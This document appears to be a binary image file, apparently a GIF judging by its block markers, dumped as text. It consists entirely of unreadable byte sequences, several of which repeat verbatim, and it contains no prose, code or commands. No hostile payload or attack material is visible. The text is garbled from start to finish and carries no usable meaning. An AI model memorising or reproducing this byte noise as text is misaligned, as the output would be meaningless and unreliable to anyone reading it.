x�(�u�`�Z� 6#��=�&8��M�H�l	fW���n´/a��a�����A� �8��F����I�7�M�A@�z�;�VȦAoy����^Ⱦ	�x�����7���i>5��n��bp�[<��5ŉ`���P�x��q�s��'9�'����^��_n�|�3���m�p�W����8�W�d���<��a\�	�'��-O��k�����i��%~ �� �G/��@�	H�����}�Et\�Ww�>�C��6����b��ó�x�{W� |� ��?t��q7Ű�@���`���+��k[�	q��.��;��<Hx�x�>� zЏn��S��+���W.ݗ�SYH�U��ۗ��D���Uz�3B�Q{��r�Ϥ�|��s��zm_!�����o�������v��������fw�[���O���?�����㋟��Go�Wk~�y`��|
a�4�~՗v��yN�}��w�}'�d���7~Lgz\'��wx	hXw0�~�'���	�{,�r��{�ւkg|�7� �l�W���j��u%�'�yXx�'��&m�ZG�gdGXxLhm��QX�K�oYg�7���q��I	x���{�x:�ǁ�ǆ�<�u 7�`|��za�u�u�Dpn#���m�p{���v�'�x�����R���}�oIt+�tL�t� ����~�s88�FX��H� L��@W���~5@hJ7��~�W���x�ws�H���̗�'fk��r9��au�׌S����8EWȋ��k�X���ɨ���~h��FmR�~�P�U���Gx�؋�����q���ht#�v�肔���h�e�qk�Yx*�s�Ȑ����w��Xs�xx�(u�׏6ȏɍ:���H�9�l珎@��� �ȋ
'�Xȅf����~2)� ���(�����}�nr�zH�|!�ݘh?Y�A������8{{8������z1I���}�iX�L9���zPY�:ɃbX��&��4���h=(�u9zq�y���ԗ��gm����cx��W�����iu~|��~���'𘍐	s�y�����Io�	�Rٍ�������F�(��ؓ�y��'������}`ɚ�Y��ٗɨ�	�jioI�1xk�����r	�A��_��iwj��P|�����x�i�G8t�YzLX�V���ɛ5Ht�Yn�:g��h�����gq��'𩝫�����g�詜	�x:�t|�0��{�������و�Y���'�9�4׏�\d��ʟ�I��)�؏��i��w���X��)���.
p����Y�D��Ԗ�.����2��	�N�y�`mڏ�8�v�sHZ��7xV� IJ�nȇ��x�L�[�uꆎN�}�0�]�l_:�T�hLa�f[�9���v9u�yZ�}�{��LQ���lo
������Fl�Zm�*����k�6y�fl��������.�  !�
  , i � Z  �������~�������������������������������������������������������������Ó�a�a�ö���Ҩ���ڣ���Ӯ��}���b��ak�}�c�aԃ�q�꟔	�!�s��u#���]��8D�,`���ٛ�o$D9��p��\k	Z��0M��I3�>Z%�-�9��Dk�����m�	�N�Ig��'3ϝ��	Z�ꙣU�y��3�<e���O��"I��/V�rϡ�T(>�z-Qu�`n�5fÖ��hƼ�K] ����@	+<u�r;��:�B(��W�z�rXͺ5��-]��V���#E�9���\%�ٶ�>�m7��VnK۾�y�Ƅ�[m��hU��2�t�T��鞏������[O�/(�ٗ���V�A���a|���PwT�|�T,�tU�b���.�Qr��1dI�a��ԤWՁ6ۊ��GG�l$���a\� �_�.��a:8�5�c�ؗ<F�	�>z��5���U�YG�YJa5�1�q&q�U��jz�%�"�Յ�yJZ���ĸ��/��ha�o~)�j���E�q��n�dt):�V|�&��'`��ZEqe��qvy���6*����'��)0�.�d���'�4u��?j�_vK�ɑ�nI�j����g���X�8VX��^�����:�T�d^�Z�*O�vՈ��լ�A[���������%���\|�� r���ں���j��D�Fo9���+�}hi����2
ۀ��o-]+rA�VC�e�)��(Gs�Hx�[��*�Ҿ�l/�}49ޜ�X:o#2�;��<���G1��0��bo�D�_A7��N_��c�i�ɗ���r'TsFoT��:s;��ކ���A�?Τ�)J�ϧ�qf��u�*�aM��lǌ��3�d�u��r�jkK��퇵��"K�q��uygo!�M�Z;�7�"����M� ��o[8��S�`��2��F:H��'��ɪ�7"N��:��N.��+���W&�USjt�H���!�{�����oj�����ճ~=:�J�����g@�x(��8��:�َD�����?y��fmӋ҈u=K	���]|n	��c3*i�NXRA��H|[�a����M~�T=�/�)Njg�]�g�؅�Yx�J	�p�~|fXr��9X�s7���,��{H0p����a4w�N\��YH����$}bЏ9洼�iO�2,]?&���q��'�_x���a=�,z�ԔX3�������u8 �46�r[�K�湗�I������4�+۹oF�M�����8(�}U�@�dU��)���L	�$�綺��R�S�پ�8Q�I���%���+��$��1�u
ҹc��]�b0!�d�OJ�"�9�2;u�XA��D�77,}K"<7!����I�Z9���|�4܃��dA(c��E%�R֒�4)B8ħ�z�
⯕�)
l��?9E�8� ���ʜ���4�a@���H��7�y�xh�2� k&��"2�0�(U�pSO��*c�Mu���,B��h����,lv	�c<FM|�k
���#Bx ���@# ֐����k+��Aɥ�@�j2�F��2�+-�SC�U��R &��??p����a7'�m\C7���K�Z'�4�̇;�q/}��"�F"����FB���3f��`�J��G���T������
C( ��P u�p��V����x����V�6ѝ�t'���w����|�K�� ��ͯ~������� ��L�7�N0|���2�����Va�R��0�1��KX���"4���^���o�=pb[w�-v��Kb�j���lcX|����%,vq��;Y�3����Mp�����ߎx�Ĉ򔫼[cyZv ���$�wɈ � �< ����,P�E��\~�#�\gCܙ�p���lg<#"�(6s|;��?�y�n>�e	=�2���Ŵ#(�K���~4#<��2+:�5���fL�8͠ȁ#��Ys"�h�es �I��1N���f?4��nu���A�d۹	��	�lA4��fv���kO��æD�C�hVG���3�s� ^�y�zM�����^�!��F���@o}���wvS��A$��w%���g[�ڼ����z?�q�ê^\���8w	~lj����Ps��<\Mp;�)�v�+��s�|�?>x�C.�`�X�7��Y�A}*� �>\>��Q3ǿ}�?B�lfz��+�j��~�VU�uD��Iw4��.��/#�8����~vG`}�Z����>p�7z�w�4�k�t��7Z��}���>q|_��<�Y�[�#Z�|�����m<[�
�x01�@\�ws$6>������1�������_x�{��P�}!T?ַ����;�����}�{Oj܋}��^��rm�[�J9��tV���O���n�H|�������\���˺&���p��_�-��&
�x��}O7���i�`J��6{�5h�gp�e��^�sX�[��h���Agr��m�6\$�h1V+Ȃ'�i��� �u4���l�U�a�{�5\G	�wd=Xm�P�h�#����'v��t�&tKwh�G~x|����V�OG�5Ȅ5�h:(xDGx��v�gr�Wk��e����7v�Frh|�cH�7x�m�fw�&'k�PrB���k���w�x������|}�� (��{�8�gzmHrHzqs(jr�ͷf�w���y�Wtηg��xsGkWd� {phuE�(�v}���8t�hx�h���v����'j�'y���xy�xe/��;�xjX�?�x�v�i����Y��r\��x�K���(j�z�����p�S(�^�x���z��m�X�~�ݸ^�8���GOG��@��Ve	��#�lF��h����w�b�n�`�v7o!�q����nQ���ȁL�a�Ǎh�UЖlH�t�(�?��9xi�8������k>	x�&�>���֔N)�8)�Ei�M����u��m���ŕ=�u(xbb9jd)����lf�|��v�7�Yp9jsɇ�V|q�v�m0ɖ��k"8z� i�����?��]��ɘ�lLfl�9f�E�kI��9\�	���cZ�c� io9�`��)�귍�����9a�V؈i�S��u�iW�ف��s����8���s�iW-'
���F���ٚ�	c�8�����]��^�ɝ�9��ɛȝ���9�晞ҙ����ҥ��	��V���c���9�ѩ���	�y����� !�
  , i � Z  ������������a�a������a������������a}���g��k��k���b��gq�����Ǐ�������}�΍b�g�ګԒʭ��c�ٴݖ������Ѻ��b������е����	��lB��(\�g��K��ػ�0].f+~�X
������K�?�}����y�>�l[�FR���ࢗgvV�&�O�^�.H+j��OA%I����,z�6h�ʕ��`Q:��T�@�:=9R%��+�y��%��
�����>�U���'�׌� 	M����cs+$\J��yCG�eFa�?�&�����PaHS[fh�����F�]���H.mzw�bK�b�y�]�:7u�W����9���ۂ��(m�Nh����U�\����&ϫ'�Sx�hc��yH]+��"�����)5Z[p�$ZM����F�[i
�$OP��ǛI���}�xu�a�]'܆+�M�*�G�,Z��_�A7�Vp-������Vk�Ȕum��ɳQ���)�#-;F)�R�T}`�U�:I�MM��(dQD��4!q +�Y7�~fe�d���i�}��2��q��a_���Z����df���V�7Z.�"�uY�Hp�؉^V�F���y��_>�(sZv�4��S�F�N{���e|��� <BY%���h_�vY����bH�US�ec�J!��bXil;��e���)�I@�	���^֬���F� JM[���Y(�w��j�h��d�����M=�.��z�b��ܪc��a�/S��������Z��|�TJiR�:�v0�Nrg��A��J���@�`�bL���O��[�[�JZ���Ab�����r���O�1���<�v��':�I^Ü�Ё�JU.�y\�.�<�M��R6v�)��I"[|�1��Ӱs>���&�Q��j�"�������E��^$����PӠ��QNl�86�]���}����3[}1O��f�"",	<� Lm����W�����5~8nօ+����v�8�k������~�����~�����"�xvm9/��q(S���Q�����zm��^����W�����N�?��[��nf�>� c:v�N3È0Lg�YU}&��;���v�.q�v
Ӝ�R��(�HJ�Z��V�%l�c�����[Q����To�ǽZ�~�:a�b2	�i�,���Bޑ�"*n:X�!�@�C�0o)����՛9��k@C�����j��
��:4�pa �86Z@'>Q�"�f5�6$[�������7K�_*�¨fgs���c��,��sڄH2r�½�Yq���:S
�d�2�1�D
�bU��RxD�Mh�,��u6"���,��e����l��GF�Dy�3n�2��Xl)a��,;���Ģ����檢�M�R���N�(�I-)��Y���A��o4��/���QA��'tf�"8JA�,�K!�w�@��M-�R�
!�!0�g�������H��K��<�U��'3ڵ�!���D��DR��������9�l��0���U� �P����&q��ל%��fLAT�1�/EUȪ|�^.��:R�syT9�7<�%�D_��� �@"u��H��&��M�;q`Ԥq�A+ǔYbU�����IC��)�+%�*�#�~OL{� ���� �����p�5��V�N,2�9�JUT�D�87&�)Z��@G5H" fe�]�b7�Q%��2��������x���H	���=/nCr4���9�Q�-����x���d.�uD<��3�҃�j���3��%a��=;P�D;���@m�9i�a��	�{�K(@�4
�_5X�l��?��L������T��j�J`�<��4�����C���l�%����=q*��Z9��5��0��=����e]�bf��� 	,�%VV��Ѓ��R�2�Kl	'�ʅ�3�qet�� �2!�\�?4:�N�r����J[�Ҙ�s3��N{�Ӡ��GM�R����:1���GW��VF����N �&��Np]
x�(�u�`�Z� 6#��=�&8��M�H�l	fW���n´/a��a�����A� �8��F����I�7�M�A@�z�;�VȦAoy����^Ⱦ	�x�����7���i>5��n��bp�[<��5ŉ`���P�x��q�s��'9�'����^��_n�|�3���m�p�W����8�W�d���<��a\�	�'��-O��k�����i��%~ �� �G/��@�	H�����}�Et\�Ww�>�C��6����b��ó�x�{W� |� ��?t��q7Ű�@���`���+��k[�	q��.��;��<Hx�x�>� zЏn��S��+���W.ݗ�SYH�U��ۗ��D���Uz�3B�Q{��r�Ϥ�|��s��zm_!�����o�������v��������fw�[���O���?�����㋟��Go�Wk~�y`��|
a�4�~՗v��yN�}��w�}'�d���7~Lgz\'��wx	hXw0�~�'���	�{,�r��{�ւkg|�7� �l�W���j��u%�'�yXx�'��&m�ZG�gdGXxLhm��QX�K�oYg�7���q��I	x���{�x:�ǁ�ǆ�<�u 7�`|��za�u�u�Dpn#���m�p{���v�'�x�����R���}�oIt+�tL�t� ����~�s88�FX��H� L��@W���~5@hJ7��~�W���x�ws�H���̗�'fk��r9��au�׌S����8EWȋ��k�X���ɨ���~h��FmR�~�P�U���Gx�؋�����q���ht#�v�肔���h�e�qk�Yx*�s�Ȑ����w��Xs�xx�(u�׏6ȏɍ:���H�9�l珎@��� �ȋ
'�Xȅf����~2)� ���(�����}�nr�zH�|!�ݘh?Y�A������8{{8������z1I���}�iX�L9���zPY�:ɃbX��&��4���h=(�u9zq�y���ԗ��gm����cx��W�����iu~|��~���'𘍐	s�y�����Io�	�Rٍ�������F�(��ؓ�y��'������}`ɚ�Y��ٗɨ�	�jioI�1xk�����r	�A��_��iwj��P|�����x�i�G8t�YzLX�V���ɛ5Ht�Yn�:g��h�����gq��'𩝫�����g�詜	�x:�t|�0��{�������و�Y���'�9�4׏�\d��ʟ�I��)�؏��i��w���X��)���.
p����Y�D��Ԗ�.����2��	�N�y�`mڏ�8�v�sHZ��7xV� IJ�nȇ��x�L�[�uꆎN�}�0�]�l_:�T�hLa�f[�9���v9u�yZ�}�{��LQ���lo
������Fl�Zm�*����k�6y�fl��������.�  !�
  , i � Z  �������~�������������������������������������������������������������Ó�a�a�ö���Ҩ���ڣ���Ӯ��}���b��ak�}�c�aԃ�q�꟔	�!�s��u#���]��8D�,`���ٛ�o$D9��p��\k	Z��0M��I3�>Z%�-�9��Dk�����m�	�N�Ig��'3ϝ��	Z�ꙣU�y��3�<e���O��"I��/V�rϡ�T(>�z-Qu�`n�5fÖ��hƼ�K] ����@	+<u�r;��:�B(��W�z�rXͺ5��-]��V���#E�9���\%�ٶ�>�m7��VnK۾�y�Ƅ�[m��hU��2�t�T��鞏������[O�/(�ٗ���V�A���a|���PwT�|�T,�tU�b���.�Qr��1dI�a��ԤWՁ6ۊ��GG�l$���a\� �_�.��a:8�5�c�ؗ<F�	�>z��5���U�YG�YJa5�1�q&q�U��jz�%�"�Յ�yJZ���ĸ��/��ha�o~)�j���E�q��n�dt):�V|�&��'`��ZEqe��qvy���6*����'��)0�.�d���'�4u��?j�_vK�ɑ�nI�j����g���X�8VX��^�����:�T�d^�Z�*O�vՈ��լ�A[���������%���\|�� r���ں���j��D�Fo9���+�}hi����2
ۀ��o-]+rA�VC�e�)��(Gs�Hx�[��*�Ҿ�l/�}49ޜ�X:o#2�;��<���G1��0��bo�D�_A7��N_��c�i�ɗ���r'TsFoT��:s;��ކ���A�?Τ�)J�ϧ�qf��u�*�aM��lǌ��3�d�u��r�jkK��퇵��"K�q��uygo!�M�Z;�7�"����M� ��o[8��S�`��2��F:H��'��ɪ�7"N��:��N.��+���W&�USjt�H���!�{�����oj�����ճ~=:�J�����g@�x(��8��:�َD�����?y��fmӋ҈u=K	���]|n	��c3*i�NXRA��H|[�a����M~�T=�/�)Njg�]�g�؅�Yx�J	�p�~|fXr��9X�s7���,��{H0p����a4w�N\��YH����$}bЏ9洼�iO�2,]?&���q��'�_x���a=�,z�ԔX3�������u8 �46�r[�K�湗�I������4�+۹oF�M�����8(�}U�@�dU��)���L	�$�綺��R�S�پ�8Q�I���%���+��$��1�u
ҹc��]�b0!�d�OJ�"�9�2;u�XA��D�77,}K"<7!����I�Z9���|�4܃��dA(c��E%�R֒�4)B8ħ�z�
⯕�)
l��?9E�8� ���ʜ���4�a@���H��7�y�xh�2� k&��"2�0�(U�pSO��*c�Mu���,B��h����,lv	�c<FM|�k
���#Bx ���@# ֐����k+��Aɥ�@�j2�F��2�+-�SC�U��R &��??p����a7'�m\C7���K�Z'�4�̇;�q/}��"�F"����FB���3f��`�J��G���T������
C( ��P u�p��V����x����V�6ѝ�t'���w����|�K�� ��ͯ~������� ��L�7�N0|���2�����Va�R��0�1��KX���"4���^���o�=pb[w�-v��Kb�j���lcX|����%,vq��;Y�3����Mp�����ߎx�Ĉ򔫼[cyZv ���$�wɈ � �< ����,P�E��\~�#�\gCܙ�p���lg<#"�(6s|;��?�y�n>�e	=�2���Ŵ#(�K���~4#<��2+:�5���fL�8͠ȁ#��Ys"�h�es �I��1N���f?4��nu���A�d۹	��	�lA4��fv���kO��æD�C�hVG���3�s� ^�y�zM�����^�!��F���@o}���wvS��A$��w%���g[�ڼ����z?�q�ê^\���8w	~lj����Ps��<\Mp;�)�v�+��s�|�?>x�C.�`�X�7��Y�A}*� �>\>��Q3ǿ}�?B�lfz��+�j��~�VU�uD��Iw4��.��/#�8����~vG`}�Z����>p�7z�w�4�k�t��7Z��}���>q|_��<�Y�[�#Z�|�����m<[�
�x01�@\�ws$6>������1�������_x�{��P�}!T?ַ����;�����}�{Oj܋}��^��rm�[�J9��tV���O���n�H|�������\���˺&���p��_�-��&
�x��}O7���i�`J��6{�5h�gp�e��^�sX�[��h���Agr��m�6\$�h1V+Ȃ'�i��� �u4���l�U�a�{�5\G	�wd=Xm�P�h�#����'v��t�&tKwh�G~x|����V�OG�5Ȅ5�h:(xDGx��v�gr�Wk��e����7v�Frh|�cH�7x�m�fw�&'k�PrB���k���w�x������|}�� (��{�8�gzmHrHzqs(jr�ͷf�w���y�Wtηg��xsGkWd� {phuE�(�v}���8t�hx�h���v����'j�'y���xy�xe/��;�xjX�?�x�v�i����Y��r\��x�K���(j�z�����p�S(�^�x���z��m�X�~�ݸ^�8���GOG��@��Ve	��#�lF��h����w�b�n�`�v7o!�q����nQ���ȁL�a�Ǎh�UЖlH�t�(�?��9xi�8������k>	x�&�>���֔N)�8)�Ei�M����u��m���ŕ=�u(xbb9jd)����lf�|��v�7�Yp9jsɇ�V|q�v�m0ɖ��k"8z� i�����?��]��ɘ�lLfl�9f�E�kI��9\�	���cZ�c� io9�`��)�귍�����9a�V؈i�S��u�iW�ف��s����8���s�iW-'
���F���ٚ�	c�8�����]��^�ɝ�9��ɛȝ���9�晞ҙ����ҥ��	��V���c���9�ѩ���	�y����� !�
  , i � Z  ������������a�a������a������������a}���g��k��k���b��gq�����Ǐ�������}�΍b�g�ګԒʭ��c�ٴݖ������Ѻ��b������е����	��lB��(\�g��K��ػ�0].f+~�X
������K�?�}����y�>�l[�FR���ࢗgvV�&�O�^�.H+j��OA%I����,z�6h�ʕ��`Q:��T�@�:=9R%��+�y��%��
�����>�U���'�׌� 	M����cs+$\J��yCG�eFa�?�&�����PaHS[fh�����F�]���H.mzw�bK�b�y�]�:7u�W����9���ۂ��(m�Nh����U�\����&ϫ'�Sx�hc��yH]+��"�����)5Z[p�$ZM����F�[i
�$OP��ǛI���}�xu�a�]'܆+�M�*�G�,Z��_�A7�Vp-������Vk�Ȕum��ɳQ���)�#-;F)�R�T}`�U�:I�MM��(dQD��4!q +�Y7�~fe�d���i�}��2��q��a_���Z����df���V�7Z.�"�uY�Hp�؉^V�F���y��_>�(sZv�4��S�F�N{���e|��� <BY%���h_�vY����bH�US�ec�J!��bXil;��e���)�I@�	���^֬���F� JM[���Y(�w��j�h��d�����M=�.��z�b��ܪc��a�/S��������Z��|�TJiR�:�v0�Nrg��A��J���@�`�bL���O��[�[�JZ���Ab�����r���O�1���<�v��':�I^Ü�Ё�JU.�y\�.�<�M��R6v�)��I"[|�1��Ӱs>���&�Q��j�"�������E��^$����PӠ��QNl�86�]���}����3[}1O��f�"",	<� Lm����W�����5~8nօ+����v�8�k������~�����~�����"�xvm9/��q(S���Q�����zm��^����W�����N�?��[��nf�>� c:v�N3È0Lg�YU}&��;���v�.q�v
Ӝ�R��(�HJ�Z��V�%l�c�����[Q����To�ǽZ�~�:a�b2	�i�,���Bޑ�"*n:X�!�@�C�0o)����՛9��k@C�����j��
��:4�pa �86Z@'>Q�"�f5�6$[�������7K�_*�¨fgs���c��,��sڄH2r�½�Yq���:S
�d�2�1�D
�bU��RxD�Mh�,��u6"���,��e����l��GF�Dy�3n�2��Xl)a��,;���Ģ����檢�M�R���N�(�I-)��Y���A��o4��/���QA��'tf�"8JA�,�K!�w�@��M-�R�
!�!0�g�������H��K��<�U��'3ڵ�!���D��DR��������9�l��0���U� �P����&q��ל%��fLAT�1�/EUȪ|�^.��:R�syT9�7<�%�D_��� �@"u��H��&��M�;q`Ԥq�A+ǔYbU�����IC��)�+%�*�#�~OL{� ���� �����p�5��V�N,2�9�JUT�D�87&�)Z��@G5H" fe�]�b7�Q%��2��������x���H	���=/nCr4���9�Q�-����x���d.�uD<��3�҃�j���3��%a��=;P�D;���@m�9i�a��	�{�K(@�4
�_5X�l��?��L������T��j�J`�<��4�����C���l�%����=q*��Z9��5��0��=����e]�bf��� 	,�%VV��Ѓ��R�2�Kl	'�ʅ�3�qet�� �2!�\�?4:�N�r����J[�Ҙ�s3��N{�Ӡ��GM�R����:1���GW��VF����N �&��Np]
x�(�u�`�Z� 6#��=�&8��M�H�l	fW���n´/a��a�����A� �8��F����I�7�M�A@�z�;�VȦAoy����^Ⱦ	�x�����7���i>5��n��bp�[<��5ŉ`���P�x��q�s��'9�'����^��_n�|�3���m�p�W����8�W�d���<��a\�	�'��-O��k�����i��%~ �� �G/��@�	H�����}�Et\�Ww�>�C��6����b��ó�x�{W� |� ��?t��q7Ű�@���`���+��k[�	q��.��;��<Hx�x�>� zЏn��S��+���W.ݗ�SYH�U��ۗ��D���Uz�3B�Q{��r�Ϥ�|��s��zm_!�����o�������v��������fw�[���O���?�����㋟��Go�Wk~�y`��|
a�4�~՗v��yN�}��w�}'�d���7~Lgz\'��wx	hXw0�~�'���	�{,�r��{�ւkg|�7� �l�W���j��u%�'�yXx�'��&m�ZG�gdGXxLhm��QX�K�oYg�7���q��I	x���{�x:�ǁ�ǆ�<�u 7�`|��za�u�u�Dpn#���m�p{���v�'�x�����R���}�oIt+�tL�t� ����~�s88�FX��H� L��@W���~5@hJ7��~�W���x�ws�H���̗�'fk��r9��au�׌S����8EWȋ��k�X���ɨ���~h��FmR�~�P�U���Gx�؋�����q���ht#�v�肔���h�e�qk�Yx*�s�Ȑ����w��Xs�xx�(u�׏6ȏɍ:���H�9�l珎@��� �ȋ
'�Xȅf����~2)� ���(�����}�nr�zH�|!�ݘh?Y�A������8{{8������z1I���}�iX�L9���zPY�:ɃbX��&��4���h=(�u9zq�y���ԗ��gm����cx��W�����iu~|��~���'𘍐	s�y�����Io�	�Rٍ�������F�(��ؓ�y��'������}`ɚ�Y��ٗɨ�	�jioI�1xk�����r	�A��_��iwj��P|�����x�i�G8t�YzLX�V���ɛ5Ht�Yn�:g��h�����gq��'𩝫�����g�詜	�x:�t|�0��{�������و�Y���'�9�4׏�\d��ʟ�I��)�؏��i��w���X��)���.
p����Y�D��Ԗ�.����2��	�N�y�`mڏ�8�v�sHZ��7xV� IJ�nȇ��x�L�[�uꆎN�}�0�]�l_:�T�hLa�f[�9���v9u�yZ�}�{��LQ���lo
������Fl�Zm�*����k�6y�fl��������.�  !�  ,    � �  ���������0�@gR�V@	��Kf*8�*�V�R�^��8���K0`9'!��1��Z��)����W`��(g���f��S��Y$��K�dܡ�����ȭ�-	��ٗ����^ޫ������W±�z� �K`�����7J�T���њ���}����Ǐ��9$E5(���Q��c�|��R޼j�X�'D�@cJ����]1֡�&}�"��I��0�l�� Ö��#lE�b@嶜��^Z�8ӫՍ1iNҲ [A��\dP(R�I�e���S�c[�Q�
���tA��\���gӢ��V�!\I)b�5��Ȟ�9~=�_b~���(���&Y�)č\eS�����ؓ�7���g�����ht�
#kf��Tm���j�@�o�?w+~�0Q�ߢ�&��]����:��u�]7�gpM	�$!��y��xZ��d�L��y&D�[n?��C���B�,��@���y���r_qr?_|A�9��LS
��i!8ȏ��m�5���@i&�-UWQ�	* ��,���B �᧔YM���h����6Tzx��P2S�����Q�Q#sE�Ik�&�2x@��F<�Ӟ����D�\z[~�5�E��|4 �ΊI|�f�0�h�BK�iF��h�&��S�Y�J(�x��:ȫ��8J���h
�bV�\��������g��zjꩼ�)��g�:���
M�Z�&w��a��'z�u(G�,� �����Z�m����Ho�C�� ��n��0Z�@.��.v��	�J+�wY�5Wadn����Lm�^�,�,�;x=�Y)��ez��OQZ�v1Ƣ�	|��D�0��E+��O(���&�/���^Sk���.��dAfP��Ksj�+８z�e� ��D�HAl��J�-�#��Y�N+52�Y�	D�4]]-�U��3�[mF����Wv����U�$/�8��E�޷u�� B������;߳����k�s�?>�ȯh��7a��5��qN煠�`��8�~��`���B6���D���C����ZY�CM�W�ң>�v��~j!���Ѻ�~�_�8?M��K��`G��	���`'�7��q�_�lt���O5�^�f�Aό�~���`b��,u�yqX
����L#	��Q��=�00G��B.($�J����B���V#tr�!E�qcIfaa�r7��ZԋM2�Ļ�K��ˀy����{�_9؜�8�Fy�"��!2�=�QG�(0}-�@�k	�E+2�j�%V��{�ܞ�!�q���"�s��	�&$�RV0���U+���$��7��Hf�#P�y�K�%�z�X���K�v>��P2vE�LFGJ��H)�n��8����#2���x	�Cg<}e�m(��.�4zL�N� X�D����y��b8�p��y��!<i%Ph����]���4E��wAĳ��uǕ�$�K��"���*!��ɭ�����^a���<�y�hA��d��� t�7eI�������6OG(�t�#Ny�ѐ25��)��Lj���@���*-ZT�m�2�c<�I�f��s�bCa ?��`���p����m]�7X��u���"0���l�, ȋa~ɨ�+=@*Y�0�u�)B��6�b��k	�9F텩xL 7��ֶ[��Y@pXd򐱾�73����j����^��*����^I�W�6_`-i3�SR u�}d3��V��{a�`���U5�}S&��f�v����K�����]@�w��>7���o�����bl��`���[��u�]l�}�Ū��&�R�Z(���WT����$
<,�F�� �/�U���t�ּ�u�Fat���*p[��Tߝ.g���X���k1|I�a-�o�:�����*�O����ۻ5?�S5fPU��[Qί�����b�Zns]��l�ե��ѧ�_�չπ�N-h9[y3� ��7���3��f�:�O1}�/��iJ���_�ö0�i?'cr����l�[OO�Յo6�R
���I쭓���
�Z6��S�j/�b�j�Y�����{�{���,�J�
��b�ҿy�i���~�6ϖ�h��l��������U��ݾ��ծ���Mj�B�H�d����c� x8&>~^�W)���i��o�m��[񁰙��2�:c>�gs�?��W;6ڃe�hڲ�������6�9�g����Bo���b8�+f�=2�ҋ^'p����j�ɻ�}s�&����@��D�g�Qϯ�s����s8�����}=]�o�;f'���rǩUb�t���%���U����A�^^�:��N���!�G;�i�s�V��YǼ�!�vw5���s�����=�N|��
��'��{)`����]�|�p��{0\���4*�E��q�\�庝����/ϺFhaW�g]���:R�������@.��42>���uܷ�co���\_���O̰D7����8r"t%�;��}Җ+hS��G~#6O��{��s1�R����Dy���c��b�%�w.VR�P@�d%��S��YL�QҴ�gȶ'ŗ/'�(�JHD&�e7�g�C�^#A���K3�T���u�PSq�Q�����TV�a@�Hcդy9�;ȃ�3
e�w�wDe~��p���Sc��~Nxd4�S�>,HV�@M�3Q��%�H�iI�w�C�tHd6"�~���Sc�cy=��=w��#�G�b�5|�ptw�r4��[�=F�Vbg@f
�ct�؈��[w.j�(!�b�B����WkJ}�t���GR]�W��u������}-��u1�����pՐ�07�w]�0�x�w���|�W���p�7}�w4g�m��r0�G8A0~DVn/%u��.�_��L�"5ؘ��q�hx�P�W
T @�w��g�\33�R'��2��q����HO�i��XZ�QI���QvD�&�KRsM;�;ch�S�� i>(i�6+���.S��g�>��:M8�]��xJs0y�1�~����JT�J�D���X���ct�E0a���83��g�(cB&-#6ɓ�Q��$�t�p�}�{a�R����)�)�MB�r��`S``eP�t#S�A��VtM���HA�olU�����Ab36�/���Q�JP��^�w���) ��t��#�Rnه�cy��A��z�?)Ȗ��,*M"Ur�0IIMrM!�g�$�\���)�T=���I�x%X�C� 7kv�2��coC	�%co������r��v0(Ҙ��L�`O��v�ٖf̙^� �(���C�)F��u����(Mj]!Ɠ� *?��/�����(��y���0GR�4�r��~0F`z���Q㍲ 7b31�(�l�w�E�;��Q ���6�(vzKYI^y�Qc�[�'��r�>w��ȣ�rXXF �(�u��Kh�.3�	c�� J� ��*�Z�k! ���i�=�%G��f���U�9};���'x\ZCY_uAZ�J+��txW�<@C���\��SR�e#����Ӣ��.zʢM�:(�=�}Vz���Ҫ�y� 1H'��EKe0W��9�!��ź�-Cg�ju��V�����$ү�!�ŏIR� �8X���ii|'C	C�Y�{�\������ӎ�HK�@62�":�J�BN$1��(T=	����l�%��'qX���I}�:
�)4g�ل+0
�� ���.�����7�n�wx����#f���:RŁ�h�I��i�˳Lǚ�6�KǮ�������
f��ǅ�g���צf>�I�fj�g@��z� �:c��n2����Z��|JI'���@�x�Q�G\���������Q��z������Q��Bv[��hO�[���9FO`���F�٨՘|+����]p�		��ƨ�8����Z)�!z�������^�2Zt)$��KL f��{�{:����E�+Kp���pwy���1�O�5��үű�W��Wqu_"��)��a�ś�Ľ��@�C�%�z����:'��?��+l3��b��)���^;��[�I���t�&3�Xg�(� �JpI�er����� A'P�J3���m+�D#A� x�S��d�;Y'�.�7R�z�ۑ,�(�\���S��/�x�as���������>���{j��F��+�S!\��Z���A ���S�,�I&?©�BOr�C��%0�S��Fʁ�ٙ���'r��ۻ~wkVǞ��j��d�D��|�%�;&M[6��j��VǬc3�.�� ���P�:�x�����*励��ɓ[��ؠ��WK�T�+y R؜ͮ��̵oJ��=J�� �l ��FD8�dƳ���^��Wܨ#Yz�b��V2���E�J�MX��(�$����*����������LA��G�0�v���Ǫ�x�JG��):�U��eҬ�Z���D�$�͓^ ���say���:��]�����c>=�8�}�7R�W��!�g�ɉLm��A�N���ք�{9�v��,d��a����K��{�FB��D����}Dbp�m���[�H��|~�rY�ʫ���V!X�RR�,ۆ3��#��ܣ�kAl-�h�{o)ל�����}��d�W��=(�2����f�tc���X���'!aY�@ٔ�C�Bt�m���y�Ϡ����]����WE��FN�"�k��M����;�C�������m��ۛ�O�V� |Љ?�����}��ܺ�l��#z��V"YF�t%o�MpXUi�c#!ٲSLj����хO�HK���h���@s� �]����K�#�U��Z�f�*���y'���0��I+��7P�Vկ�$6�7���[���m{�C7N����ˈS)�����ئB}�%��ܞ�|�0� �@=ō�k���l&�C��p��r����9��d^����_����cھ���:F�t�[��D���-P�&╠,�$���
�Z�C[�d �}��t��t~���3�r�^�}��i��$�����R�!q�/iQp�S�Wy�`�N� ��>�h��P�n������N������m���|�ۇ[Q�����N�B@I��=�A.�Gp1�W�
p ��2^��6������n�!���N��N��2���j��M��,�����BPo�q�q�,J��p�	���P0�~p�^�>�+�����
���n��1�1_/��}��B'�2!��F�4��N�8���AiQ��r�n��
JT��pl�.���������N��L��7���:��U	���A,��{��~�^=�Ӥ/ �R/ L�7O��0��4���M����5?�8�졮�v�����:n�!ܖH�D�t껦��`����=��p��ܘ��m}���`o�9�<�P���0��>��b��3j/�6�-O�W��Q���'L���5T�R�~�_����-�k���ǽ��� &���?PT���t�J������y-	�J}H Rq �($(Vk%	@��KK��V�g����������W�`)�9�'1H??�J;4Q
